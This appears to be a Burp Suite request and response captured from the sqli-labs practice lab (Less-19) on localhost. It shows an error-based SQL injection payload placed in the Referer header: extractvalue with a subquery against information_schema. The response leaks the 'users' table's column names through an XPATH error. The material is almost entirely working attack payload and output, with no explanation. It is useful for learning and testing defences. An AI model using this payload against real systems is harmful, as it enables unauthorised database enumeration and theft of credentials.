 Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://localhost
Connection: close
Referer: ' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users' and table_schema='security')))
or '1'='1
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin
Response
Raw Headers Hex HTML Render
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br>SELECT  users.username, users.password FROM users WHERE
users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1</br><font
color= "#FFFF00" font size = 3 >INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('' or
extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns
where table_name='users' and table_schema='security')))  or '1'='1', '127.0.0.1')</br></font><font color=
"#0000ff" font size = 3 >Your Referer is: ' or extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where table_name='users' and
table_schema='security')))  or '1'='1</font><br>XPATH syntax error:
'~id,username,password'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>